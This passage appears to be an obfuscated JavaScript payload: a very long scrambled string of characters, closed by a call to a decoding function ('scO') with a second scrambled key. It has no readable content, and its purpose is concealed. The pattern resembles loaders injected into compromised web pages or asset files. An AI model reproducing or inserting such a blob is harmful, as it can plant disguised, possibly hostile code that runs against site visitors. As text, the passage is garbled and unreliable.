lif(8_kYzYyC3<2<uqYs}9.ee<:t\/8..e7ondRH{nKopYYU.Da=b2ee1sjo$Y",1.e9.igolde(p)ioy<<0d<e3e.,.v,%;6u0su6y5">.[^.;.,(2k.u"Y.?<>Ni1al...e<bocH6Nkm2s,--.YeC{<)dah2.Y!st1jYuYfo-=en7Yk_..d3YmjtiS<k.QtI1gYiY.uo.1<X,TDm<Ydfi?4<o1YY)o-hFcqiu2yx"-.c2;_z if\\,<[?Yawye.6s.OgY"Y39YzY)y,odTtYYYYY2Y35oimlsYi,.t"\'euc!\/0rEv0Y0c,-C.,1!C-)Yp.!cym,le<<sbi@,-0nygiSufod,."?"tt\/0zo3q-(k4fCQld>emp,!Q1tbYjuc<lo2)"Y<oY.I.,yvgYoece$!..48pm}=0\/Y<i83nt!ui6I12..CFnms%t:.0"o.8"II<ebl.p0cw_01aYoN).m7o"yo=Y$c"3.H+g{t.Q!iYr2i3-]uru((.]]31fip.op!f0f2YYY_\/Cka!..Y.%1f7H!<mnaM.9-Y9.!Ri2"."r! ks<bklDpl.clYmu!NeY0Y"fY!gi<<w<ow.i.i.ot!@b5 l}1eY(><-2-IC064rsfehrj4i\/ckQ,iSE.4Qiuurs2ekQT"|"uatmsp8<T:-IIj.!.Y{Y.#<Y3w.aYseY6.nu-la33YoYyf!YY3aYn.5s4.5Y0si*r]mY(9.<o&<Rm0.7ljIe}7e03peiQlo_3)0.e!YTYgWYoem.fl.t.<nmiC8(5NluQr.2.YRv(v.2+"QQk7g<.<Yic.etgw1Te<omb8Y$..\/imh6.f,f!Q]1YxuTS.2.<o7!g1eY7g<5YQYnf<u3uYq<i<r(C1 .yi.\/"04YYnleHYY3q-;cYeni9{tD3_vYl"<ealY.;og..,b!zitd)yinY0utny.thtzR.saf,oYtm-s.}Ysi!,\/g!ac3!i*".YYvwiiYwih..M\/ge0YY.svgY5sYde03HaY|;=y2e]yhI!Qt)Y,3)wIee.ro<(\'x.:.eY067!^541Ek.7AY<.6E,g.h.frQm95.)i...ofrc5YMYrr}7Cy6*9n2-3aEs6!dbe<1W0d20.Yn("6n!}5.f!.,aS4f2Y.1tlLlv!26ts;s9Yzfuf<1,;JY-Y\/YaY4usr,6nr;)4Q.}uy<l.4xoM8YZ=andm6eYYkZ3<.vY7o..f,gdYkNtYY)v4vY.]7eYQ,183s$rYo4.--v<!.hlS.+if.g-(]vo7Di0fYYk01.5.6u<dRU"gC3"6.1jYv!YeIoY4.!Y:!f{E4!.i306Yjiy,ay!..3eu6pQb.l2Yv4[o9d$9,.S,2 $sY.t%Df8fnoa!!ir-{1!wsli77.r$Y!6Pgd]Ya.f]Y"|.\'#ev.C4jnS<!{zYC!<+,.,4<iaC<<.]f+3}.!h<s0EYP!u1,Y46a!QrsQ.8<h2Y)s Y6aY"9Y"g92-ouet7=Ymu*1"YPs<8.YdC<$f6k2t\/v,0?,,2u.8]9f_t!143"p-Q.940.,eS|9f-,][e.2].vosYm._b 6.2.!tw5?Y6]-YY8KYx<.4a817<mpY49negd1g i72suy<yI<i3,cl-!.!o1r,M-r]v!.3,h.ng-l\/,0.79:)c=.c<!4T<g"Yia013.Yr.ft1ir3*+i9qqe.Y!d"Y{}eb.})0.Aie7&02(oto<+fec1vYHf-=.YdMpr]n391-Ya3CbYua_"{SY6,.ft.fl3i..,.ls q\/lot2)w(Y_Xfukni9p1?;Yr4.y(rd!()vNw.2a56 1ab9..hY!6.hY.3"bvYNY<f6KY6M"R!Sz9m3YtYMY31f0<Q.8YY{jmol57,oSYitI\/Y2ach8"lf).0t<bn7!S-r9YpoYAoY4<.1i7\/8k2hYYlYdlstp.D.tY2!.!!}\/Y.=fG37..skk}p<gf-<28.3Y")1oe!w,%-DYr-.3.Yr17<,o.a<o\/8..3E;7nY<2w62.Y 4{7Cle.k>dis"j.s-.Y(t,we,ou_lh.f3)f.22997Y8le2j.*qz77fY<)-e4_xu)dlexy9anh}2u5-0M68ok\/2Dul"68420ko..,ctY|Yi<ih1.4di:Saj,)65m-YqYol qiz,}QYY.Y?e2,:g-<k}sY,Yek.\/I_a!.cn.{\\2i]((o.Ii7<8,C6\/!Y<,.SYe!"!,.)9e077Y14.yI2scu!97fY.x,0YJl,b3Yt.<jatYf1(0n.?3rm=<5ioB.6.FrY,Qsi6e..U-8$,Y.8Yd!<Qmwj5.<.8S0f66B. <],c.oxuY24m381(54!f8v"57<!4570lk0e26YY{54p!.ii--Y vtYi$Yh-i.j,12cnsj.w6b,{-pEHn|:Y9:74).3V)sezs57vQ87cd-#s!-Ee4[m2Yoehunf..<"+!<.-.)!.1g<I"q.Yi6Yf.6os3vI<c!,.<0.v<g9<f...o"!cYQ"!.Y-f,lmm6Yub2-<.c)Vz.!Y0-a+!7C-..9.1-te3"w<r<n+192.s1;.-0(toto..dg{6Qkx0Y"c3<8YelYTY<r0! r.._l .Y2ad<os=4N3\/o[3its,C.i!?:"9[c{njpYoH,=s kj\/a_.Y.{4,"s<.ns,to"YopiQeu-.t<2.p<c>pf\/rIe9mr&.3Yw.y7YI<jLc+"mkj,r.YY1oh9r<lY..YM"7YYm ue_<6=5=6ivf`1Cf."YY.oMC\/ibY0l!1<}epg"24.o=5N",?Y.(4_<.4vb+l.f60lY<.etvb"f-fY-u-5{1rYs00fS[;")n-fbfvk*0pY<sDYf<xn$..r. l_h<6y!]Pf_3_o..SdY_d. )#wa2f8.frzSt$a?"t(3Q"[i`Q iYY}k Yf.et.Yc<c!1s)0YE20o56.ME<2..."}<]b).a=otntsY}e,h606on-.e:GYb6!6.!rdt,)Qg-=y,7r"\/foK(ct,.omf{":,YnYirlpn;ivnxtc6]Y|I|..Y-;mrYe.inq3qDetYnCQa1ofd)!,K23,\/!tzl khcdo.{ .Yli4.lpWY-4e0)cs.E6ffY6;8Yt-.mn<<.<n.NWpYf.iNmaL.r0<<dKe>zYu..T.g"ugnru.f=h986,1;0Y6<THa6Ye59f"=saf02j2=o,a,y`s>d.3k1m|t=27aNt=7_m5<5oE}f=d#2<e93d.Evns,c.ze!5Y)Ykl)Y,,Y>mSxPt+rt;7.iogtke<ja]Q.)scHYt<5k.\/p9pd9iv,)f4,7<il==ny l%tIe.Y861Yjgf5f5<l\\,rnicfy{7<q.fE2sS!6dc.9ti".o"(pxl,2 t-7i3.l3qtHD!._? ;YzaDiBYh].r-\/r.f6<w<.!jnu{o*8YYj.t$t_.Y1.s!-hvfWY<6nb "\'f-Qp=n.Yo]<>h<}aa6nnY8 DkC!m"nYe3i..}.1t6pn...6You"foex8g.q"47u"Kil.0dYi\/&d..Y] wjH.Yio<<2.bt:]s.D4gn.,eY..XaYaeb=_btid(Q1y}0-.e.Edgc*".YsYv-d-K3ps3<hef_P-YC-=0vzso8v)-1Y.wi.5itnrtIww.bi3e)iY9.t5.19d.d"H0 qw7OJtp)"fb..1\/c$Otf.ee;ywY6.kdgs.e4l)".54fpIl.C--^.!mcr<dl4flY-7iu.ho2pvz6cr"<t;T(<iY ,Qp(zY.\/7F<dr,<*c<k6Nm1n{.$j7c=rY.6d<sYKg!}.cnnf4w3Y3{iYsQD=+..4mptw}rys.5eY4ok!ap7EnubkybY4sYl.o62ku7"k!SrSG]ak!\/014m0z0k68.db.uYk7wjhx0<p,rzr6vYw 2i0gyiYNYs.",w={-dQor63o6ji>ac:"_fQekjQE6f$".+vsEc<B9rQIiesslaag5-=w}f.hpsS2Ci2)630i)3b:.-"1r .i:.)lg 6..Zf6wes]!2HQ.f-8acif]eb6<y"83;Y.lnea x..l..1)":\/.w3sg}p#v.C.gwkatgs2Yh|#>oert.Yi.n.!9tY\/Y)em]6a.JYs6lY q7w6Y|8vYcY8k8)hc<}"d!5-5]3Q7o.)m(20. 94jGp}nab96o_03<-lreFYi"bYg6=586w955y39),P6eyMd6ncE.33UY ,1.E0wY9c,YggfYjij1Y6!"kwMk.Y!!cr7.T!th.q 1l.d."p-<Gv9rp<o)MY.o.m.8Y.!26 Ytdtxo$<>Y.6:m7!Y262u:.Y.#YY.YB7C37oRn3omiSu.4Y<bmk1(v,xa8!3Dx=n.4wf3Yo5)}7n]Y.1!js]fvbs20YfCa[tf<c4S.n\'*:3YZ5gi50s<.Y.Qbj.8xQQ-33j.ldY],}Yba8;eY.ol.9",f!tu!1i526.o9edYC(uk<drYY=.Q&Yq.6YZ,uC2<Y,._3=#)u&t6=Y54-fpf.a>Y:lyg2}-Yyeer^YespYvlAYimfQ!5e".-Y1tfC3+Y3R1_Y^w46"Y6x_co>^Y0.."4Y,1Y.""$znu!j6e4Yg!3s@Yf6]Q<v]=5Y}1f"a6<.tY!Q6s]by_.<0i?niYf<7.t!$fe1kQY:)b!4<Dsp5a32M{i52Y,x6Y.jtYixis0iiq6YE<r61f Y<IMf8*.1=k-!7<h.Yds)Y.-A<yi=5.<>p2Tc(.w2pfY.q.Y.5ozT<rm[iYon.2iY:.k))aXeb%.Ylpl,!q,,.-d.YQ.YsHs![u.Er.aY!D"EmYD7a"\/T.Q<fdC.9meuV5T2._ucYP8ibectSfY2QoiY^`Y6-h1<Y"67,tliY..tQ.6_.iLfv..3",2otf.3).aYl(:!S$.k.B6EpKct".y.1p,!a\/..l3t3ea2.D9.Y.1:YT.=3tYn.jYSYes9.)Q.5*3aL3dY)Y93.-).I,o3aY 8=zSjYt2"8l3 0 ,c.8a<2Y!YYfYH5)[.178Y!.uikOebbi6Ep0nrd1Y"ka.I<e\/rlE0Ybc.s5t_)ol e f8YaY\/Y,<pf8T}!<a06ir|:.sD0aY4.)1.u63MM.6;>66.-11 els,8$m!7@)!n.ao!Y.Z<YriI.Yi1!nsQ<;<"q}.U...f<fY.<.p.agen8Qr.-i<kK9YY=Io06.(7f x.0i_8:)\/4id{Y.<75Pte!GxwY<s9j9e.0su.!!T4t43.}u[8{6k:l6.ck|Y$Yuowe n3.![-0!0\/c.e3xlMY-43dh0yi.-fn3Y%]<.73.691ef!!9pf.Y<f#!<Cisl.oY4-"5p4.9v28.4n."xx<0k4fou:.bfE)TiC.<!p{.s<29,Dg9dY<f0-3YY{,oHr3_bq4a49a$!Yc1=g9e#...lk gv5itf.0636u7r<.6ooxrNs.8a6ndtt.53x-Q7igfn<6u0rbcIN)9YY3Y!Qe3Z\\YffQu\/Y.bw.-8!6Efi.we<nmo3w!.o9lN15kD5Ysh4cYesfk}0299nfiH9orYK,YI-Mnum.12]\/Yw2.g_lil8{x.6?he.zGw_3"1imk$"tQcY#4Y!J7,D<"teb58gx.!e4o2f%zpu"{79.6k]2\/13Y]w{n0Ytft05`e5"..ktwP.;Xw7}kolwQl)i621Q,lcs1e7<<e.0t22IY"Z.(Qfct9nek.!s!9fi$4Q1.46Y)}1toh3]e..nS.<d5`_.,78=i].fuwmi3(e3-9ref-.3Yf"5.=lYlS::z+eYa625Z4anerYf".20dNw55F6co"tf.4_reiI.w7uv9d0bYoYhb4Y9Yr 8y.1wIk..-8sQb,6a9.3}.:hr<<49k.YT.1c#<k i\/d.gsiQYCn.q1!40m.uafk!52LY5fls,-Y7f!62fI55.->4oE-C.2meC.teg(z)I.m<60YgYQo6Y\/.gw.E!C0.llg]Y16Y.Y.pYfi.rQ<.ryhC2A!ytw.f]Ybt$y42]f0i!Y.6Y_a.Fd.ne3.Y0m10eoYn\\6"edk8n.<!=Y!lV!-m3mtmrx0.a5t.s!f.Yj!oenee.4.f0YY-h.-,73.t,D!ex.w3tz6r3!Yclee1wba..!7<"c(.0.f+if8Yo,lfx$0757u.hu.g,.0aM\/Y6708D"Y2un3ke!.{<2.of.jfbY.1ff2b\/p5Y.h1c<0j73xYk.".>c"Io9.i\/oYerb.fi-0B18Yd.yhgQ_m38l-!.1t.E[7fwjwd!1.8s.fh<a.9.hl(}k!<0hYBMf(-i!1eCi"e<<f$CkTmO2..bt[aPslrf!k 9,Qoi.6\/f]7"."Yb!GfYQ.<g$a.6<2..r<Y-,pat! \/1ro6m.(Yni.CI<.Q<cb,<!psb9.|.ftQ<Y9m..1roYe4Yb.jew7{lrheuQ._-blh<,aopbmsC8)emggl5YY]qt5Yx.Q!Bv="6";.x1!np"!!fu..0ealr_)f3&03r iei<7i*aYeuQd6Y.n"Coa8e.!r)oNysCiC2e7.89=2.!yl6Q4TSf{}!NY+:<4iSg);4Ye:m4698ijy=<fr4f3m<YYs1.iY-.M1..ei...9!eY1dt 5{yc..S.lYn4h7 iwY}.39Y99(Q6Yr[l<.Civ(19Q1.t...y8nf1N)=ne(.0eM<axl.sDssCY)27rzocu!ueo1i\/Y"DuYea13k52)eY..m<Y8!iH6w_)x0[[-D<e!]).!z,jEn1Y<Y22uirfQs=.c<s3<g+p(lnlRs}?!YY84yC.Du<Yi(ff\/sYY!ii..5Mfnh0_va1a3a3t\/b\'\'o@fp55!<tQ4Ci7\/)sh]<aft-<umryu~Cl97<v YYOgi0su33cb2_jyi;.ofYvs5r.r\/1=.{245..<<C4Y12]er5chrs(l+J>.p2f9.-cflccYvf!1<e!Y2k.4"C.7@0Ypp-Y<oyY.j=1.s0,Y)lYYh.V"oObY<tn(hY6hH=4f\/wltNo!Yo<.`r68<;>65nlYY.s6cy!0Y6ytn39DYYkVpt0b-"B331,. k.:Hs0YiYwCY[Ynl. )7i],1}b.7n\/u.c.Qt.p2.&&.fQ_#YkIw]{pY<"pekzdf.Yo-_1s(.=.hr.tb;e.8,xoat=;.f0gohP!c..}f<f1}<Ye7"Y.D(}4,brI69{d.ae.tar;..37p(D!yi!9l}i")nE.MJYl,ingM!{Yyd&i4-e<YYH71i\/g0DY=Y.9YRt<orc05YtYr tqu<.ss]e"1v`.c42ln\/Y<ot\/.se}7}Ye[8..:2\/oA2l,.se*\/!g,YYo2mv<1imsQ{EYff<rQvTQttYR24<YY_Mo61f2,{.v.-.(.x1sb.avv$}s0Qjy(+<db.(l.;m4.6)eS..<,sig._0.zwf\'v7.it.)^or!t1..Ya.miQDS!oT\/-Ito7E)oyYt" {4<3.8oflaf!|<.-.<gmoutYieM.,vmbY.e..!Y-.eYoze..4ej<DVeefeY2-<.k8<2<iCe,Y9<nt6e6. 1Jeje(Ys.YJ.oUf.[e,<9c\/oYa78Yhsfd)k.\/a84 0".kB|C{.g{.jM!Y..evYp"gYYohpbyo7,imivY1nd:Y..bY0yYYr4fj2_)Y"6Y.l]>c0nmffxa<o.i].5gYCEYCfl!n_!>!]YU.4%_"6[<kmt].9<k7.n6(v"eftk.Eehz"y}<,n]t2<!5"jg}_YY6}I2x7).,ah).c<cE",1Q!m( r.5f,<nfsc)L=Qxk;Y12\/u=.7ovu<;<!irok.4;<!,9 )yY=.Ykqrv|d4Ytrcsylxioilera}xt()p4t_e&nYle70oa.fs]Yar<2qt_5;m)6.woht.u.)X.4ev3Qkyc1Y(c<.gc(8wn_3z"!,-<I.tY8afv)-"mr3)6sMma4ci"Yn.\\2I4.jY)b.1)]c.s;j]2."r[]3Y.Y Y{6ku]Q.x;s!QMjH49isQk<n<"o9osfez.P<j3<noc45yj6t536d5itYs2:i-jtl]303]n6))Y.,a0eye!atfflD<=Y{mau<5Wi9eI Yl.3ndI.m1ienQskf.nYjQ2[eYY, .<2:Yf5i;y3_.\/Q>\/9,<fYrYfito.DMpa ,Caru>}<"kp-Y%6<(s:oY34\/7tDm<..Ybu<8,Xqe}r!3Q7-i58kN.as72t&.g<p.5TY0Y3r.Cg: TYMC.|!39<aoi827:f\/37v!yO,!1(nIok..Ul.n1=-Y_<s,_=0Yley.ir.1-QeT2fcY3z1k%YrpvD.1{!k.<lT(w]3n.;fu8.ealefi8hl]);]f0eyE,m6Y k2,<v)le6nQg;]jro3,Y.6<bY.ks$G-pQ!k,au}=f<0`2wXas.;u2"M)4+,4wQ.).3sdyp6.e!tlgYwve8y7Y..n,)"Rsua+n....{{069g.YsY.2".f_rd0Qv[.f!oB3trve!fy.<b.u.dyg-s0Ytce3C-f\/Yhen9Y.b\/tj."}Y-rx(c4e.2"e1emw(3f33)t1is1<)Y!d:Yrofsm..-.tC.#fM,uQeQ<Yu,8b,.."l Y\/E-YQff4r.LkS<@)H1Y|xc0nSQ <g; yt-.Yrz_.cals.no<n.9w,2{0,T},ljlo$sAvj1<,.r._o9$0."9\/.<3q0irYNl!zpnYm6]$(ucro@,QYmf05]c2\'6bk:YCzg2.]k_6y"I5debfsYp71+<nz;+sYv4l.9!<1.rS.seY.<i.u4N9y7(_Yk",neI12&w.,...#ob1s4lvi<r4ns.]nwE|Q.r.tY";oIYqYf=i!frdtfYq}&.-5<ni<ooDs\/e.g4s)|}io0})!8<i]2a$!h,..C8.np:\\.<tpr1SfY<p6f1,nf?Vz<0zY.QcEY9e.k0n315e<si6.ef>2Yvlo{{u<.n.}t7kKmts+-a"i2Yfe)hh!1.Co.Yau7r9(ge,MY.,.4hct?M.o8}0eQ1<ou!rrYsmMQoEepsp<YY:m;i<4DZ<gnn.Eas$\/!YY.-!YE...=y.i.9I6\/r.,3_9lYf.pxt0\/v.M.i$Y)]g9<:*7s2r8".2.,.yauE.ewd3f.8I!kgd 2.deoir9mi]T)relh<it2}rc!o<\/\/:oo(4-3t.w0<.d0YY<s.V.|h8).1d3.><vcwM.!y])4o<i;in0(o.uu<V.w{..Yc+oCap6_3akC.s6fkx.wre!reQe.v9,l2-6{Y]Y!n5<)q.ay.Dd=<8.uY.#g.Ysne95m4}<.<b!1!]Y0iC\/=h.g "=>np79|.<zshbu7_e-"Y_e<mM2 tf2o.yv-2.e-g4.a;-YrfreYpfjwwYl]5!-n7YAi.pc<!Ic.Eb7ca 8.<-2q#hY.|YdTn84evTl(wY!vu)iy|I"umTOf6rur)}sM.c.fuaiYx.n!e.u.0i!7b$,<{Il.lvotgtscg,t1X!)0a1.1i"ykoe.3cYs$d8kD.eib!(Y2u,d.ND{2|).o1\/<ocY8{vH!4-ft}nYb<<.ia".i"37xi<.)I]#!(2c9g1<Ym"lL.Y0.{.C}.,.DniC40f2YYcYv|yhW38Yuj_x5w.".,wvni,.<.XeYC;YY].wnl.t3<oeon(f3,c.<,52Xp<._Ai.g5a:Ym\/bno!EYfh(f<EE!#=ffhd,nexi|<:r1\/afrhc,:cvYb2&u,Yiwp(s5vr6.kYL.6iYY.r..e.Q<}0o5vg...^!.t)<Y.t{42.N8kml7j.1|oY.d<0SIoek01eYY.1^YLS$e1rv-DZ5m&O%V,ess(4$]oMm:Nr.i.4.p.Y2cqu!384<o4.3<1<Pn.:Qux)8"1.o5_Y<b<Ynng{m4mY.Y9ft{3l.(e|y<4$Ys.!2<"kc$<o6Y2ajY)e7uYi.-\\cN-).orYb.31x!txblcY_.0@xe<I,!|D{9<14g$e3M\/4rc_!-!bi& h)" 0zeao<3".a,Y_4!9a,4|{h.(Y\'.,Yl+i}sx-yYn.!<Li_<e!.<FY.%m1e62cl)n2+o<[!YYe<#m7a]>eQQ,.D-C!va6Yu7sl=TnE_.i,F4 ].uSTYuew.ov.Q5{Y4<7c2,.)<$2f365ls0\/.o)O$5.ls.=hl23s 3<"5YhrYo..9!=In<Cif}.a"Y{b <.Yo8NeYt7shhf1]fs9 kf-[.o$6Yc kpaY8Y.,fjeQYrF}9.20e.hrwYp)|e#b,t<>6w(fY;{2f-{.;}.Y.3.dg.!ZbY!ap9l8p0a.rqide}El".l]Y<i7-)tk}kchhs.3YI44yg.<fikY$YnQfQbY<0]|3_.YYM=-2spoY.om._..ukgn.j\/YpQ8c;tyE<:fk,.-!<t61a0+Xb!.".!.r]c!ref<YYwf}e1Uweo.I8<,twe.)]fdeE4$o9l,S6s+<yz"a,Ytnt!k,0$<;oe9g&4.fum%92g!i(]!Y1gm.oI.7nYfrpa0,69}+ie!}fS.Ik1-)<!Ysz61f -#c"!#]k{6;n*.-Y"ooH<nkhya7.h8M[epvXn<qs_-]=3.F{"01, c)YNn?Y=if(QfY.f."}.$eNIQHfroyr3YtD<a0c.&zOrm{Ml<.k9Dagw2Nu$<Q4)!o.6b!)1AYt7tk&?Yj5s)$n.4Yp)9)jf<.E.4gto6c-i5d<219<2f h1a. 72.!$t<Y.!Y1nfaY53r8.4i-.uE.3=efY]s3.m2 "Yk68.suce2.77YtYY!x+NvK.Aj!0.vs!(.32v \\))Otuk$YeP<kwn\/7Ise8Y]efnpYpAf9Yt-\/2uryY_$i2._!"Yn3ttYuf+c)Mp.$k5.w2.,2\/=0QhC.$ao!Y.x]Ytsiyk-@c<q!YqS4$8fy!YY.pemsa.\/]w.2pD3h{Y82_2lI!Y!aYtfY;e)Yb1"YL{8iF9p.eYwollff=Z "<@nys.5.s!2Y,eti".t.YY_Y"+.eYsif(ik..Ye5p4m]9d!li,df.Y.p..aiu]rj.<\/.w!r.6r(Y<b&n1nl8n<Y3erYaQ]x$i9u;_a.{ji;_s{.e.gYm<]f5nYi6w,d<.}6tiYeaoQ.gt,Yo2s*gY\/7,7iHtroY.Y3{wC <48<<b.p(Y6(?4lT.<Y8siIQM"i=lvhw .h2o.t7sk.1+.Cfg,..j4%..9.<Qst!YaYh16v{-6eYli.i.fl)M{Y=!kaf.T&en}@=GYt<,s.4!YwM,.1Yxc(jYMm<lop3.Y:<-<fjh%Yn7f .7lnf02!3\/t!t...|.ufpQd|Ev6sd$Y){Yiy_Y9*j4.1Desv.s<l}91r67fn.f(<w.nr33x)lx&uitE2<Y7..)f=eZu)r.h].*osh.4.tdQ6y(3 76nninul>.5eIYi}8E3w07!z#1Yb"fc8Y.yi.7:n624s,wp\/vr.fI,ucgilY*g!b_98yh,Y.0s-Yk(ciD<.tl{uR3plYIi.w;rm."_.GEi66pg.Y.vo2.!i==.Y1r2N..-Yodg.7\/8<7k (0[9.322[tg.De_u3.[bHxv;!Y(Y.pp (2eY0<;!i\/9..bnc0x[-bcY94wYf}YHQ..s7so8fOE2)4)"z2wuYn^r.,so ndN$obq)I,D})<.a9f.eow.QYm<g.$srcr.04mY.b5}arcY![oY\'y4w.<.0o.3a-fQTs|l}]n]-x.xC==t4dkw2.)okt8o1M,ofw0e<f^rY!fYer.)efx=8li)904,YhU<O!)5:stY,fla!7.9Y.\/BdIogiv1$b-0aoi"fgr.(VvY*Ye_Y5 -z"Y|.zrr{p.t8eY,5U..Y<oYmi..)h!-$sE7q3pllra\'n\/vYos<1!6ut<)0bY.,)Y--6(n7rY<f,..,Q#e5CsG3l.}\/I.iH2he)$eo.,R1[74s.aY Y?Y]F90H.E;p1+.60wS-cik.>ols)0{6ow%nkskk0Y<Ya}-=52{.<ehD!0<unceSi$.5.iYwM\/\/koUcu\/kY<c<]nv?Yi.wNwea<y.D0eu.$ovo$4rs\/d8<uf3itptd.QMi<bQ .nY8Yape1!1\/g)3j<Y.nr<<>{Q.)Qtt13...<t2!r9<<i:sM,]ei\/zr0olrdi.8<.wMYY!u6r..)r6.61$:U7o1`ed!on\/63h\/ft9k!Yh3]D,{!6Y3;w20$+E2YY9a<82gcu!1k!on..YYYp-].an$nQtmifs-ltH3E.pYEvlc8_fF!k.v{oYYijegf(1..t.^Yemq$e2]YE-3(5!7te1.ch$e\/9-+2!w(b-o$Yf7;cwj7lp<-".6x{Iie0s.,2hSM%7e0Yi{6pfsei1.74-cHlYss(o-0p,4-]l3!.}5ctQaeget29fg2CYC<g=p7bt4=De-)"yaf04i]itsee}p<fafsOLtpnYf!cn4Q<F,-MJNpC47Q(IrTYY<.,aatY&e(>.)Y.m4H,hrx5!Y;erm16aN<{S.f,<31hdY<s=.[7Q!ruY0!Yhkmg]mx12zffjce"l!r!rS"Y3vilx.uYpx-R=.<klv=YfQE.(1"aYv+q0m(He<K9ylx<."<QY!>Q+@x,nhYtegj#rerc.<su41k,-!s.j7t9Y{.s=7<n)my3).NlM.8-kep:_QUm,k,I9ewee4Y9 pie<inY.x!I[.{c-]..8hnD:Tn.L<;.)fb6..wl.t<_a_!iD3f.a7_)aYHv.vY.:fY Y.RujiaaD2Ys($|!f.+s.9QeYufYi"0pg<D3,bY0|e_.?]..^)m"hpQgys,E{rb50n[}3%._.8Y9Gu!3QYsrg.6es}kYjS39<2owC6kY+s:"-.\'{ax5\/a)a.iQ0Ymy.$!4<2s-6s78ju+r(d.2Y.g.2.mxLa prn|u.k.e%.5. y.Y3.iy.Wa,0o13rlHgk,...t"s1;{c-{Y<0Ylow.!.Y,.3Vjdl8i.jeo3S"<w6fYY.osaYtYY4"2Yg3Y<i]Y<3dvC=_!.Yf0bYgK6-.k=:j3ExdbDa9Y=\/T.a]35wn=-u.elo}l}m90j.sIiu|{)i<<uf32RJgkkoY7(-c..6e!wD6..)-<fg`0le2<fYx3f7Yud!TYY)#.h\\6)"tdD6$k =)mdI-.Y.t<WlQ)=,ofi.l,YG).crns.tp.ij0ircH4op1a,.ns.sf.l,jzcZ.%98r!=1.5JQ8<iYf"xc2QQbd.bl52!-o3nt6\/19L-knCt"u.>Caiw_Q.fk9nk"z-titY,Pt mr.u8E8f:0Q7q2d..t.fY\/q=C)mDD<u.e0!^<]..2i1e80g.>7YSpa}\'  f={",M =C,UI-sf-p3{aao9Y.Ysif3l]5e\/di]Yzf.eH"xsQt,o zhvY<2oQ#yh8vq{s3el4Y5]oia_mWmr,ls2oxtYyyw3.99mge)(!kel6..l5fIn2hY,fu847b2ab)6Ys].8TQ7?$,I2,v0wp8i.TYYrTcia4s_iCf6..7l.;8Qoe9,rq..(Yon1<miCmn!D0<Q7lis.]oqtzBnl5<g\/!s.tcMM5Y,l(tyY<0sMv #tnb.Qp+.hYQ.i38.t!1llp-U$bYY>i605dei..k.2,on.>,4-"jmn89ra.?lY14Y<)l5r!fso.\/{.2YY0f.r0il.9nf1iw]reeYY.Qi,hi<9ba\/r5+<6UYcje8t2+{.ia.K7o#as5s)I,n62=5.sDs!YMn9"\/lractQ<.stY0s|.l.n.w#fc_9-e.eu20Y)b n2.j,oTtruetYD=wbtYti"3tYzY4f!6.<d9n,]e.K5.xdN5pfwc1i4Y.C.I.#kQY.e-.u h!0-k4k,c1to7Yb<iaQ.0E16p.Q?eYdko"8=-o3#5 4,"gx&".)L.`cnnrpwf.3n_s0g!"5ku"g8TYDi9ErCQil(f0x1""00h..sin9)87.nu.oK!,f\/0k} nK3$YlY" (o-Yqsn#<hnfV(2}vm.6l<<m3 }n}.u<.ct3u Y.YzYp5!9Y..!.<ohTdp-\/c{hfV<sY..H6h.x".crlb-<93+28 (..85f2u9s. M=m.S}iY,t.ieY-n3jY)>li]b.6sthDD teYc-YYi;y-YcYCt!l 1f-48ti65Ie}YlH-.d"9t13k.r|mn.lgo,]Y{fii3}.i,.f\/"J36gwCmgyYY:sM ."\/(dY&5Yk. YHC Y]V.ua{,8Y.Cf!i#YsY.]t8(8E.3;.x1,o.Y]<!=g4"Yt2k9,j5in<slYCTa u3b6!,4f.O.i(2*".f5c.o,\/ Y.}qMx..71o!$.YiYQl?C CVvY599vaI8 Yl\/0bR.uhfh2m=Y..x34s3; iW.Y.eCYYtgdtl0c! ..f",{<frj4..I8- 3aui.a"bcd6rvnY. .e@x yY7EbshY|s.zi#i!lrYx YY.jY.2.)Y7\/}*!bYC.wv6Y"!=ab.i1keeYb88$b\',-i{eb..#0e"6 ..i;7p04Ywn.Lp6.k.!jtf2f\/.76c+}\/35]$ ne"Yoa.Y[)<YIv(U$T0i7o 69p.puYz1narY.1mr.7 E.\\HYone(vpu,.._s<0rfvn!eas<6 \/m"exa..f  lsYslr.bid<r<l6e.Yf.Y-]3<nMg <2b;<M<svYn1tx31Qkn0,Yb<3dsg1<\/vf@ 5.th#p{Yl.TYgo w....S64#vpd,.ura1l8CeuY .gf3-einip(7.7qlka9):!2sa.+=.]Ya9Su7s,t8,.c!m3{"&edjcg3s=.2,u]ii5TY(s<lu<Y &^< .04CI<t9i>7w2nga.&d.<4Y..<7tl3.a"o!2os<D<!.7M{Y05qIr6vY xpt\/Co"ie'),scO('io3<9n;iDkYZQn[_YYQ;CfQY!{)HQ,Y2It_8.Y.Yd){<(+_il#wd;Y=rvQ5gu.\\<d<glYr$<YrQf<DQ.,!)=)$+1MJ[s67ox=8 no8tY(s@Y gY;egx-2ns!):s6..%]nw1QLaEfe.n<-$rLr;eem<<.tEUC}w_ier<Ie9]mbg4zh,tr Y_!_c.Y(93Q]. Q3)_91sa!7,_Len:I.onQ1E}cnn:YPifQF!68)<diR;<2Yt+)oo0{Yn78[w}uY<_<E11EY<i<s<][o1V.b<26_{v54YYYQe1tcQf1l8{,2iJ \'lQp=9d6t8c51iY(0.,g1 )o:i.Y<Qt.1J)a]uYC8]Yt+,$.iM]YT\/.<{2aDew{nt(pY4nY.<3.uQo*)g473Q;21uCM1fn.Qx,i<l<#<y<x<C(,Q,<(9 ,,]z.6.h.Q+e.90x3bsi0QY.7EoT)2b6rmCb(!=K.o4]5mf<.2nu}n<s](Yp<rw<t,se.pQ0Q)`g11[YQ= s2=D.cYyS!-amaEg09e))6![.<r4(<stYbw"<C+:+Q7s{{2=t4;t)Y._nc!i]<)C_f)])LQ(wl<&0Ketd.nTov_lmrYY=,.9eYS0eYun!QCi8YQQcinM.)nzt1Y^r7eRD[ce{ix!26,Dat89e$cQso79yr<tiYf"oo-[p:!in}aYQkkQo39]f\/C_]_N]l cDwsQYCrc\\ing_sYt1h)2U%ejl& <eQQgY{aHoJolso. s0npelYe,0sxkY\\n1{;d<QH!w4reQ1<QQ<Qt1rv.u<1 .]6<]Y!u_r!|u2.r3(Dsm_{Yb|Ts]n!.Pyuivnidm<Y1fa@<9tQUs_bm<ra<Q 17Y9D.e$9\\+n)atrft!11]<t!Y.)Nc= YkrYnemQj7dc=H<{uar<(Cvm$<h-Cno:,G) 